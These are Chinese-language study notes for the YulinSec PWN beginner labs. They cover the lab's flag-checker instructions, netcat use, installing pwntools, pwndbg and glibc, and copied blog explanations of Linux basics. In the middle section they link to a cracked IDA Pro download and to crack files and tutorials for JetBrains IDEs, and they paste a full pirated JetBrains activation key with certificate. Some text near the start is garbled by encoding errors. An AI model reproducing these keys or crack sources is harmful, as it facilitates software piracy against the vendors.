YulinSec-PWN-Beginner-Labs
还有我搜集到的一些emmm..工具。碍于文件大小就不上传了如果需要可以联系我我传给你们
前置
点进去看到一堆乱码,但是中间穿插有lag shell字样
因此试试转换为其他编码
GBK->UTF-8转换成功查看原文
御林PWN-F1ag姬使用说�?
说明手册�?
flag�? - 说明手册
1. 简�? flag姬是一个用C语言编写的程序,主要功能包括查看问题、查看问题分类、验证问题的标志(flags)以及在所有标志正确时显示主flag等。本手册将向您介绍如何使用flag姬�?
2. 准备工作 在使用flag姬之前,请确保已经完成以下准备工作:
- 完成了平台的相关题目内容
3. 启动flag�? 要启动flag姬,请执行以下步骤:
- 打开终端窗口�?
- 使用
nc命令进行连接�?程序启动后,您将看到一个彩色的终端提示符,如下所示:
Y>_<L$4. 使用flag姬命�? flag姬支持以下命令:
show:用于查看问题或问题分类�?
show或者show categories:显示所有问题分类及其问题标题�?show <category>:显示特定分类下的问题�?verify:用于验证问题的flag�?
verify <category>:验证给定问题标题下的标志�?exit/bye/quit:退出flag姬程序�?5. 使用示例 以下是一些flag姬的使用示例�?
显示所有问题分类和问题标题�?
Y>_<L$ show显示特定分类下的问题�?
Y>_<L$ show <category_name>验证问题的标志:
Y>_<L$ verify <category_name>
- 之后可以根据新的指示,按照flag名称输入f1ags
- 如果成功/错误会有对应提醒�?
- 完成一个Category之后,会给出可以在官网平台上提交的f1ag�?
退出flag姬程序:
Y>_<L$ exit/quit/bye6. 标志验证反馈
- 如果验证的标志正确,将显示绿色的√符号�?
- 如果验证的标志错误,将显示红色的错误提醒�?
7. 主标�? 如果特定分类下的所有标志���正确,flag姬将会显示主JSON文件 "Major.json" 中相应分类的标志�?
8. 随机祝贺语句 当退出flag姬程序时,程序会随机生成一条祝贺语句,祝愿您有美好的一天!
现在,您已经了解了如何使用flag姬程序。祝您使用愉快,顺利解决问题!如果需要进一步的帮助或有其他问题,请随时查看flag姬的源代码或查看相关文档�?
windows使用nc命令 - 林宇风 - 博客园 (cnblogs.com)
先安装nc命令
- 下载: https://eternallybored.org/misc/netcat/,点下面那个netcat 1.12
- 解压后,把
nc.exe复制到C:\Windows\System32目录 - 运行cmd,查看命令:
nc -h
linux可以直接使用nc
清华大学开源软件镜像站 | Tsinghua Open Source Mirror
推荐大家装linux的时候可以在清华大学镜像网站上安装,速度会快很多(主要是官网太慢了)
我安装的是虚拟机版本
顺便提一嘴如果不知道安装哪个版本可以去官网有流程引导介绍各个版本的区别像这样(
默认登录账户kali,密码kali
端口暂时未开放
做第二题的时候还是乱码,第一题可能是play的一环,第二题还是就不太对了,可能是忘记设置DOWNLOAD属性了(雾,所以我们也可以不用转换乱码而是在前端下载超链接标签中添加download属性,下载markdown文件就行
markdown文件后缀名为md,打开方式可以参考百度,我用的是Typora软件打开
❤️超详细PWN新手入门教程❤️《二进制各种漏洞原理实战分析总结》_二进制漏洞有哪些_陈子政的博客-CSDN博客
除了很可爱的MAL负责人写的guideline我觉得这个也可以参考一下
pwntools
安装完虚拟机,就可以开始pwn的工具的准备了,pwntools顾名思义,就是pwn的工具们。pwntools是一个python的库,里面集合了各种各样有关于pwn的函数,在我们写脚本攻破文件的时候基本工具就是pwntools,而pwntools的安装方式也很简单,官网也写得很清楚,但是我猜你们懒得去官网找,所以就把代码搬上来
打开kali酱的控制台,复制代码,粘贴,回车,搞定,但是根据官网的指令做可能会有一点警告,虽然无伤大雅,但是看着总是不舒服。
sudo apt-get update
sudo apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
究其原因还是因为环境变量的问题,先输入以上代码之后再进行以下操作vim ~/.zshrc
Shift+g跳到最后
按o新加一行,并输入以下字符
export PATH=/home/kali/.local/bin/:$PATH
esc后:wq保存(这属于是把奶喂嘴里了)
具体方法:按esc键进入命令行模式;最后输入【:wq】即可保存文件并退出。
最后输入以下代码,完事
source ~/.zshrc
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools
注意,这里是安装python3的代码,如果要使用python2apt-get update
apt-get install python python-pip python-dev git libssl-dev libffi-dev build-essential
python2 -m pip install --upgrade pip==20.3.4
python2 -m pip install --upgrade pwntools
不过python2好像已经停止更新了,所以我还是推荐用python3,记住以后要用这个库都要用python3命令哦。kali酱已经自带了python2和python3,就不用自己安装python了,kali yyds!
安装完成后,在控制台输入python3进入python3命令模式,输入from pwn import *
如果没有报错,说明安装成功
三.pwngdb
pwn题中二进制文件几乎都是要首先在自己的机子上跑,同时你要在自己的机子上面攻击掉了这个文件你才有可能攻击掉赛方的文件。所以我们要做出pwn题的第一件事,就是获取自己的电脑控制权(bushi)。而pwn掉自己的电脑,就需要用到调试。俗话说的好,静态调试看IDA,动态调试看pwngdb(其实动态调试也能用IDA啦),pwngdb可以帮助你在可执行文件执行的时候查看各种寄存器的值,以及函数地址和偏移量,甚至可以让你一条汇编语言一条汇编语言分析,是分析程序不可或缺的工具。
安装指令
git clone https://github.com/pwndbg/pwndbg
cd pwndbg
./setup.sh
等会就好了
记得要在/home/kali下面的控制台执行这几条指令,除非你更改了里面的安装位置,否则安装完之后pwndbg文件夹也不要移动
执行完这几条指令后在控制台输入gdb
当看到以上画面时说明安装成功。
安装GDB增强版
好像有点问题
四.IDA
IDA为什么是神IDA是一个非常牛逼的反编译工具,可以把可执行文件反编译成汇编语言来让我们攻破阅读,同时IDA自带的插件可以帮助我们把汇编语言转化成C语言形式,帮助我们更好地分析程序,这也是为什么上一篇博客需要大家学习C语言的原因,但是程序最终还是要归约到地址上,IDA也将这些地址相应的指令反汇编出来,可以说即使是初学者,也能够很容易通过IDA分析出栈的位置。
而且IDA还自带着动态调试的功能,前提是需要将在linux上运行,用远程linux运行也可以,如果实在看不懂gdb也可以直接用IDA动态调试,具体操作在后续博客中会详细说明
但是,IDA pro是付费的
如果有能力的同学可以自行购买正版
IDA Pro – Hex Rays (hex-rays.com)
官网就放这里了
如果没有经济能力,给个提示:吾爱
————————————————
版权声明:本文为CSDN博主「小白之耻」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/m0_51466347/article/details/121851783
- IDA7.7:IDA Pro 7.7.220118 (SP1) 全插件绿色版 - 『逆向资源区』 - 吾爱破解 - LCG - LSG |安卓破解|病毒分析|www.52pojie.cn
- GDB:根据发行版安装,但是我强烈安利:D1ag0n-Young/gdb321: pwndbg、pwn-peda、pwn-gef和Pwngdb四合一,一合四,通过命令gdb-peda、gdb-pwndbg、gdb-peda轻松切换gdb插件 (github.com)能装上基本上所有插件。
- 前面的教程中我已经安装了pwntools和GDB
从github安装pwninit bin
GitHub - io12/pwninit: pwninit - automate starting binary exploit challenges
先把 [ gdb321-main.zip pwntools-tutorial-master.zip](pwntools-tutorial-master.zip) pwninit-master.zip IDA_Pro_7.7.7z 移动到kali虚拟机当然实体机也行安装好,上面只是我个人的本地超链接请忽略
第一个链接是4合一GDB,第二三个链接是
第四个链接是IDA
kali自带7z所以不用安装7z
抱歉我现在只是下载了他们但是我完全不知道怎么用
在linux下再安装pycharm
Windows
学习版pycharm
phpstorm安装包及破解文件下载地址:
链接: https://pan.baidu.com/s/1fDAKNhVT1igHqtMKp25wjw?pwd=wb44 提取码: wb44破解教程:
https://www.yingyanshe.cn/4860.htmlLinux
官网链接
Other Versions - PyCharm (jetbrains.com)
linux安装Pycharm_pycharm linux-CSDN博客
教程:https://blog.junxu666.top/p/7624.html
链接:https://pan.baidu.com/s/1e3NAAqdnzfWs0PB9CVaPzg?pwd=2bax 提取码:2bax
(注意解压密码为 xugong)key is invalid,解决方法都在这里了
https://blog.junxu666.top/p/13872.htmlPS: 仅用于学习,禁止商用,如有侵权,请联系作者删除。
记住选方式3的那个scripts文件夹不然会提示找不到jar文件,前面那几个文件夹也是(咬牙
这个文件夹名字改英文数字路径不能包含空格与中文
激活码
EUWT4EE9X2-eyJsaWNlbnNlSWQiOiJFVVdUNEVFOVgyIiwibGljZW5zZWVOYW1lIjoic2lnbnVwIHNjb290ZXIiLCJhc3NpZ25lZU5hbWUiOiIiLCJhc3NpZ25lZUVtYWlsIjoiIiwibGljZW5zZVJlc3RyaWN0aW9uIjoiIiwiY2hlY2tDb25jdXJyZW50VXNlIjpmYWxzZSwicHJvZHVjdHMiOlt7ImNvZGUiOiJQU0kiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBDIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjpmYWxzZX0seyJjb2RlIjoiUFBDIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjp0cnVlfSx7ImNvZGUiOiJQV1MiLCJmYWxsYmFja0RhdGUiOiIyMDI1LTA4LTAxIiwicGFpZFVwVG8iOiIyMDI1LTA4LTAxIiwiZXh0ZW5kZWQiOnRydWV9LHsiY29kZSI6IlBDV01QIiwiZmFsbGJhY2tEYXRlIjoiMjAyNS0wOC0wMSIsInBhaWRVcFRvIjoiMjAyNS0wOC0wMSIsImV4dGVuZGVkIjp0cnVlfV0sIm1ldGFkYXRhIjoiMDEyMDIyMDkwMlBTQU4wMDAwMDUiLCJoYXNoIjoiVFJJQUw6MzUzOTQ0NTE3IiwiZ3JhY2VQZXJpb2REYXlzIjo3LCJhdXRvUHJvbG9uZ2F0ZWQiOmZhbHNlLCJpc0F1dG9Qcm9sb25nYXRlZCI6ZmFsc2V9-FT9l1nyyF9EyNmlelrLP9rGtugZ6sEs3CkYIKqGgSi608LIamge623nLLjI8f6O4EdbCfjJcPXLxklUe1O/5ASO3JnbPFUBYUEebCWZPgPfIdjw7hfA1PsGUdw1SBvh4BEWCMVVJWVtc9ktE+gQ8ldugYjXs0s34xaWjjfolJn2V4f4lnnCv0pikF7Ig/Bsyd/8bsySBJ54Uy9dkEsBUFJzqYSfR7Z/xsrACGFgq96ZsifnAnnOvfGbRX8Q8IIu0zDbNh7smxOwrz2odmL72UaU51A5YaOcPSXRM9uyqCnSp/ENLzkQa/B9RNO+VA7kCsj3MlJWJp5Sotn5spyV+gA==-MIIETDCCAjSgAwIBAgIBDTANBgkqhkiG9w0BAQsFADAYMRYwFAYDVQQDDA1KZXRQcm9maWxlIENBMB4XDTIwMTAxOTA5MDU1M1oXDTIyMTAyMTA5MDU1M1owHzEdMBsGA1UEAwwUcHJvZDJ5LWZyb20tMjAyMDEwMTkwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCUlaUFc1wf+CfY9wzFWEL2euKQ5nswqb57V8QZG7d7RoR6rwYUIXseTOAFq210oMEe++LCjzKDuqwDfsyhgDNTgZBPAaC4vUU2oy+XR+Fq8nBixWIsH668HeOnRK6RRhsr0rJzRB95aZ3EAPzBuQ2qPaNGm17pAX0Rd6MPRgjp75IWwI9eA6aMEdPQEVN7uyOtM5zSsjoj79Lbu1fjShOnQZuJcsV8tqnayeFkNzv2LTOlofU/Tbx502Ro073gGjoeRzNvrynAP03pL486P3KCAyiNPhDs2z8/COMrxRlZW5mfzo0xsK0dQGNH3UoG/9RVwHG4eS8LFpMTR9oetHZBAgMBAAGjgZkwgZYwCQYDVR0TBAIwADAdBgNVHQ4EFgQUJNoRIpb1hUHAk0foMSNM9MCEAv8wSAYDVR0jBEEwP4AUo562SGdCEjZBvW3gubSgUouX8bOhHKQaMBgxFjAUBgNVBAMMDUpldFByb2ZpbGUgQ0GCCQDSbLGDsoN54TATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBaAwDQYJKoZIhvcNAQELBQADggIBABqRoNGxAQct9dQUFK8xqhiZaYPd30TlmCmSAaGJ0eBpvkVeqA2jGYhAQRqFiAlFC63JKvWvRZO1iRuWCEfUMkdqQ9VQPXziE/BlsOIgrL6RlJfuFcEZ8TK3syIfIGQZNCxYhLLUuet2HE6LJYPQ5c0jH4kDooRpcVZ4rBxNwddpctUO2te9UU5/FjhioZQsPvd92qOTsV+8Cyl2fvNhNKD1Uu9ff5AkVIQn4JU23ozdB/R5oUlebwaTE6WZNBs+TA/qPj+5/we9NH71WRB0hqUoLI2AKKyiPw++FtN4Su1vsdDlrAzDj9ILjpjJKA1ImuVcG329/WTYIKysZ1CWK3zATg9BeCUPAV1pQy8ToXOq+RSYen6winZ2OO93eyHv2Iw5kbn1dqfBw1BuTE29V2FJKicJSu8iEOpfoafwJISXmz1wnnWL3V/0NxTulfWsXugOoLfv0ZIBP1xH9kmf22jjQ2JiHhQZP7ZDsreRrOeIQ/c4yR8IQvMLfC0WKQqrHu5ZzXTH4NO3CwGWSlTY74kE91zXB5mwWAx1jig+UXYc2w4RkVhy0//lOmVya/PEepuuTTI4+UJwC7qbVlh5zfhj8oTNUXgN0AOc+Q0/WFPl1aw5VV/VrO8FCoB15lFVlpKaQ1Yh+DVU8ke+rt9Th0BCHXe0uZOEmH0nOnH/0onD重启一下系统看看行不
不行
累了休息会,先不管了大不了Windows上写好放到linux
找链接好复杂啊啊啊
Guideline 0xFFFFFFFF
YulinPWNFlag姬
nc 43.198.152.253 55555
nc 连接后输入flag
得到小flag
然后进入get 输入小flag就可以得到flag了
Guideline 0x0
黑暗黎明
读完guideline就行了
枕戈待旦
Index of /gnu/libc各个版本glibc
libc收集
- niklasb/libc-database: Build a database of libc offsets to simplify exploitation (github.com)
- 比起它的github,我更推荐:libc-database它的网页端神器
- matrix1001/glibc-all-in-one: ?A convenient glibc binary and debug file downloader and source code auto builder (github.com):非常好仓库,阅读readme之后开始下载。
Linux系统glibc(GNU C Library)从零安装步骤_glibc安装_kfd666的博客-CSDN博客
目前任务还有GDB增强版安装,libc安装,IDA算不算啊(windows先下一个好了
先安装,libc
源码clone
首先,得把源码弄下来,直接去官网看看咋弄就行了:
The GNU C Library
https://www.gnu.org/software/libc/sources.htmlgit clone https://sourceware.org/git/glibc.git cd glibc git checkout release/2.38/master克隆到本地,check进去就行,但注意要去stable版本,不要直接去master。
编译和安装
我当时安装的时候是2.34版本,写这篇的时候已经是2.35了,但都差不多。clone下来的仓库的根目录有一个文件叫INSTALL,里面有如何编译的详解,但全是英文。想仔细了解的就直接去看那个文件,基本可以明白安装的步骤和一些原理。不想看大段英文,而且想简单粗暴安装的,可以继续往下读我这篇。
配置configure
和很多软件的安装类似,得先运行一个脚本叫configure,可以根据用户需求或喜好配置一下。为了能保留一个完整的源码,不让编译的时候把它破坏了,很多软件(包括这个glibc)都希望你新开一个目录,专门负责存放编译时候生成的文件。这样即使除了什么问题,源码的这个目录也是纹丝未变,方便排除问题后重新开始。
glibc为了完全保护源码干净,在configure脚本中加入了判断。如果configure就在目前的工作目录(cwd)里,那么它不能被执行。也就是说,必须cd到一个别的目录,才能执行这个目录里的configure。因此永远也不可能“./configure”,而是只能“./some_directory_path/configure”。
如果你./configure了,会报error: you must configure in a separate build directory。
[@localhost glibc-2.34]$ ./configure
checking build system type... x86_64-pc-linux-gnu
checking host system type... x86_64-pc-linux-gnu
checking for gcc... gcc
checking for suffix of object files... o
checking whether we are using the GNU C compiler... yes
checking whether gcc accepts -g... yes
checking for readelf... readelf
checking for g++... g++
checking whether we are using the GNU C++ compiler... yes
checking whether g++ accepts -g... yes
checking whether g++ can link programs... no
configure: error: you must configure in a separate build directory
在我们的编译过程中,可以选择在glibc源码目录(clone下来一般叫glibc-2.xx)的上一层目录里建一个build目录,用来装编译生成的文件。此时就准备“../glibc-2.xx/configure”了。但注意,此时build目录里最好不要有任何文件,不然可能会影响编译。
具体怎么配置呢?可以很复杂,但也可以很简单,就用一个选项--prefix就行了,这是选定你要安装在哪个目录。默认是--prefix=/usr/local,你要只是想随便安装一下,就改改这个选项,以防不小心把系统破坏了。
执行吧:
[@localhost glibc-2.34]$ cd ../build-glibc/
[@localhost build-glibc]$ ../glibc-2.34/configure --prefix=/mydir
编译并安装
啥也不用管,直接make就行了,-j加快点速度也行。[@localhost build-glibc]$ make
编译完了就安装,这时候已经不用再选安装到哪个目录了,configure的时候选过了,而且如果这个目录不存在也是会帮你创建的。直接安装:[@localhost build-glibc]$ make install
都跑完了就大功告成!
————————————————
版权声明:本文为CSDN博主「kfd666」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/drutgdh/article/details/122852004
GDB增强版
你认识TUX吗?
1 你用的是什么版本的LINUX?发行版和内核版本又有什么区别?你该如何查看呢?
Linux内核版本:
Linux内核是操作系统的核心部分,它提供了操作系统的基本功能和底层支持。内核版本是指Linux内核的特定版本号,例如3.14、4.19、5.10等。每个内核版本都有其独特的功能、改进和修复。
Linux发行版本:
Linux发行版本是基于Linux内核的完整操作系统,包含了内核以及其他周边的软件和工具。发行版本通常由Linux社区、开发者或组织来维护和提供支持。一些常见的Linux发行版本包括Ubuntu、Debian、CentOS、Fedora等。主要区别如下:
范围:内核版本仅指Linux内核本身,而发行版本是基于内核构建的完整操作系统。
功能和特性:每个内核版本都会引入新的功能和特性,例如更好的硬件兼容性、性能改进等。而发行版本则将内核与其他软件包(如系统工具、图形界面、应用程序等)组合在一起,以提供更完善的操作系统功能。
发行版本通常会选择更稳定和成熟的内核版本,然后添加、更新和定制其他软件包来创建一个专门的操作系统版本。发行版本的更新周期通常比内核版本的更新周期长,因为发行版本需要对所包含的软件包进行测试和整合
————————————————
版权声明:本文为CSDN博主「山高终有顶,人行无尽头」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/qq_43133294/article/details/132189511
2 包管理器是什么?我如何更换我的镜像源?!诶?那镜像源又是什么?!
包管理器是在电脑中自动安装、配制、卸载和升级软件包的工具组合,在各种系统软件和应用软件的安装管理中均有广泛应用。
在Linux发行版中,几乎每一个发行版都有自己的包管理器。常见的有:
- 管理deb软件包的dpkg以及它的前端apt(使用于Debian、Ubuntu)。
- RPM包管理员以及它的前端dnf(使用于Fedora)、前端yum(使用于[Red Hat Enterprise Linux](https://baike.baidu.com/item/Red Hat Enterprise Linux?fromModule=lemma_inlink))、前端ZYpp(使用于openSUSE)、前端urpmi(使用于[Mandriva Linux](https://baike.baidu.com/item/Mandriva Linux?fromModule=lemma_inlink)、Mageia)等。使用包管理器将大大简化在Linux发行版中安装软件的过程。
镜像源
镜像
镜像,就是你照镜子,里面的成像,这里的镜像,是一种文件格式,是镜像文件的简称,举例,你租房时房东给你了一把钥匙A,你出于各种目的(怕丢,给女友,给小伙伴)又配了一把钥匙B,这两把钥匙从功能上都能开你家的门,钥匙B就是钥匙A的镜像。源
来源,下载软件一般来源都是网站,网站存储在服务器上,有的服务器在国内,有的在国外。镜像源
镜像的来源,一般指国内存放国外软件镜像的网站、服务器。为啥需要镜像源,在国内由于各种原因下载或更新国外的软件(比如python)网速特别慢甚至连不上。Ubuntu、Python、Nodejs、MySQL、Git、Chromium、Docker、Homebrew 等一系列的常用开源系统、软件都是国外开发的,下载地址位于国外,从国内访问、下载、更新。所以找个镜像网站就解决了。有那些镜像源
清华源
https://mirrors.tuna.tsinghua.edu.cn/
腾讯源
https://mirrors.cloud.tencent.com/
阿里源
https://developer.aliyun.com/mirror/
华为源
https://mirrors.huaweicloud.com/home
网易源
http://mirrors.163.com/
淘宝 NPM 镜像
https://developer.aliyun.com/mirror/NPM
豆瓣 Python PyPI 镜像
http://pypi.doubanio.com/simple/访问速度方面,大型商业公司、尤其是云服务商(没错,指的是腾讯源、阿里源和华为源)的镜像站会做得更好,毕竟钱多、基础设施广。
在细分领域方面,特定领域有固有的特定选择。例如 Nodejs npm 的话淘宝的 cnpm 是不二的选择。
————————————————
版权声明:本文为CSDN博主「乌11111」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/qq_43533178/article/details/121273541
一、小白请从这里开始?:
1、什么是镜像源?
通俗一点,提供软件下载的地方。就像安卓手机一般可以从应用商城下,苹果手机可以从App Store下,大概这个意思。2、为什么要修改镜像源?
我们用 Python 在线安装库的时候会很慢,因为 Python 的默认镜像源是国外的,在国内的网络环境下访问不太稳,于是下载速度也就比较慢。然而时间就是生命,(一寸光阴一寸金,寸金难买寸光阴。光阴似箭,日月如.......) 我们要搞快点。因此将镜像源修改为国内的可用镜像源,提高下载速度的同时,也延长了干饭的时间。
3、国内常见的镜像源有哪些?
(1)豆瓣:http://pypi.douban.com/simple/
(2)阿里云 http://mirrors.aliyun.com/pypi/simple/
(3)清华大学:https://pypi.tuna.tsinghua.edu.cn/simple
(4)中国科学技术大学 : https://pypi.mirrors.ustc.edu.cn/simple
(5)华中理工大学 : http://pypi.hustunique.com/simple
(6)山东理工大学 : http://pypi.sdutlinux.org/simple4、pip 和 conda 的区别是什么?
(1)pip:Python包的通用管理器,在任何环境中安装python包。(2)conda:与语言无关的跨平台环境管理器,在conda环境中安装任何包。
5、pip 的 临时修改镜像源 和 永久修改镜像源 的区别是什么?
(1)临时修改镜像源:在执行某个安装语句后面指定镜像源,只在当条命令有效,后面使用安装语句用的还是之前的镜像源。(2)永久修改镜像源:通过修改配置文件将管理器的默认镜像源给修改了,之后每次下载都用修改后的镜像源。
二、直接找方法请从这里开始?:
1、修改 pip 镜像源:
(1)临时修改:(以阿里云镜像源为例)在命令提示符中输入 pip install numpy -i http://mirrors.aliyun.com/pypi/simple/ 即可。
(2)永久修改:(以清华大学镜像源为例)
打开文件资源管理器,在路径中输入 %APPDATA%会定位到一个新的目录下,在该目录下新建 pip 文件夹,然后在该文件夹里新建 pip.ini 文件,最后在该文件中输入以下内容并保存:
[global]
index-url = https://pypi.tuna.tsinghua.edu.cn/simple
这里是分别以 阿里云镜像源 和 清华大学镜像源 为例,想改其他的对应着改链接就好。2、修改 conda 镜像源:
(永久修改)在命令提示符中输入以下内容即可:conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/
conda config --set show_channel_urls yes
若想查看自己的 channel 有哪些,执行 conda config --show channels 即可。若想还原默认源,执行 conda config --remove-key channels 即可。
————————————————
版权声明:本文为CSDN博主「lxt_Lucia」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/lxt_Lucia/article/details/114680223

3 Linux 系统目录结构 包管理器安装的东西,都在哪里?我又在哪里写我的脚本、放置我的配置文件呢?
Linux 系统目录结构
Linux 系统目录结构 | 菜鸟教程 (runoob.com)
登录系统后,在当前命令窗口下输入命令:
ls /你会看到如下图所示:
树状目录结构:
以下是对这些目录的解释:
/bin:
bin 是 Binaries (二进制文件) 的缩写, 这个目录存放着最经常使用的命令。/boot:
这里存放的是启动 Linux 时使用的一些核心文件,包括一些连接文件以及镜像文件。/dev :
dev 是 Device(设备) 的缩写, 该目录下存放的是 Linux 的外部设备,在 Linux 中访问设备的方式和访问文件的方式是相同的。/etc:
etc 是 Etcetera(等等) 的缩写,这个目录用来存放所有的系统管理所需要的配置文件和子目录。/home:
用户的主目录,在 Linux 中,每个用户都有一个自己的目录,一般该目录名是以用户的账号命名的,如上图中的 alice、bob 和 eve。/lib:
lib 是 Library(库) 的缩写这个目录里存放着系统最基本的动态连接共享库,其作用类似于 Windows 里的 DLL 文件。几乎所有的应用程序都需要用到这些共享库。/lost+found:
这个目录一般情况下是空的,当系统非法关机后,这里就存放了一些文件。/media:
linux 系统会自动识别一些设备,例如U盘、光驱等等,当识别后,Linux 会把识别的设备挂载到这个目录下。/mnt:
系统提供该目录是为了让用户临时挂载别的文件系统的,我们可以将光驱挂载在 /mnt/ 上,然后进入该目录就可以查看光驱里的内容了。/opt:
opt 是 optional(可选) 的缩写,这是给主机额外安装软件所摆放的目录。比如你安装一个ORACLE数据库则就可以放到这个目录下。默认是空的。/proc:
proc 是 Processes(进程) 的缩写,/proc 是一种伪文件系统(也即虚拟文件系统),存储的是当前内核运行状态的一系列特殊文件,这个目录是一个虚拟的目录,它是系统内存的映射,我们可以通过直接访问这个目录来获取系统信息。
这个目录的内容不在硬盘上而是在内存里,我们也可以直接修改里面的某些文件,比如可以通过下面的命令来屏蔽主机的ping命令,使别人无法ping你的机器:echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all/root:
该目录为系统管理员,也称作超级权限者的用户主目录。/sbin:
s 就是 Super User 的意思,是 Superuser Binaries (超级用户的二进制文件) 的缩写,这里存放的是系统管理员使用的系统管理程序。/selinux:
这个目录是 Redhat/CentOS 所特有的目录,Selinux 是一个安全机制,类似于 windows 的防火墙,但是这套机制比较复杂,这个目录就是存放selinux相关的文件的。/srv:
该目录存放一些服务启动之后需要提取的数据。/sys:
这是 Linux2.6 内核的一个很大的变化。该目录下安装了 2.6 内核中新出现的一个文件系统 sysfs 。
sysfs 文件系统集成了下面3种文件系统的信息:针对进程信息的 proc 文件系统、针对设备的 devfs 文件系统以及针对伪终端的 devpts 文件系统。
该文件系统是内核设备树的一个直观反映。
当一个内核对象被创建的时候,对应的文件和目录也在内核对象子系统中被创建。
/tmp:
tmp 是 temporary(临时) 的缩写这个目录是用来存放一些临时文件的。/usr:
usr 是 unix shared resources(共享资源) 的缩写,这是一个非常重要的目录,用户的很多应用程序和文件都放在这个目录下,类似于 windows 下的 program files 目录。/usr/bin:
系统用户使用的应用程序。/usr/sbin:
超级用户使用的比较高级的管理程序和系统守护程序。/usr/src:
内核源代码默认的放置目录。/var:
var 是 variable(变量) 的缩写,这个目录中存放着在不断扩充着的东西,我们习惯将那些经常被修改的目录放在这个目录下。包括各种日志文件。/run:
是一个临时文件系统,存储系统启动以来的信息。当系统重启时,这个目录下的文件应该被删掉或清除。如果你的系统上有 /var/run 目录,应该让它指向 run。在 Linux 系统中,有几个目录是比较重要的,平时需要注意不要误删除或者随意更改内部文件。
/etc: 上边也提到了,这个是系统中的配置文件,如果你更改了该目录下的某个文件可能会导致系统不能启动。
/bin, /sbin, /usr/bin, /usr/sbin: 这是系统预设的执行文件的放置目录,比如 ls 就是在 /bin/ls 目录下的。
值得提出的是 /bin、/usr/bin 是给系统用户使用的指令(除 root 外的通用用户),而/sbin, /usr/sbin 则是给 root 使用的指令。
/var: 这是一个非常重要的目录,系统上跑了很多程序,那么每个程序都会有相应的日志产生,而这些日志就被记录到这个目录下,具体在 /var/log 目录下,另外 mail 的预设放置也是在这里。

4 在哪几个地方可以修改环境变量呢?环境变量有什么用呢?
Linux环境变量配置
环境变量简单来说就是将某些数据,文件或文件夹设置为系统默认值,这样你调用的时候就不用给出完整路径和地址或进行设置,直接用名字就可以了
比如copy命令,它实际上在windows文件夹下,但我们在任何地方都可以调用,因为我们已将widows文件夹设置为环境变量了
Linux环境变量配置全攻略 - 悠悠i - 博客园 (cnblogs.com)
在自定义安装软件的时候,经常需要配置环境变量,下面列举出各种对环境变量的配置方法。
下面所有例子的环境说明如下:
- 系统:Ubuntu 14.0
- 用户名:uusama
- 需要配置MySQL环境变量路径:/home/uusama/mysql/bin
Linux读取环境变量
读取环境变量的方法:
export命令显示当前系统定义的所有环境变量echo $PATH命令输出当前的PATH环境变量的值这两个命令执行的效果如下
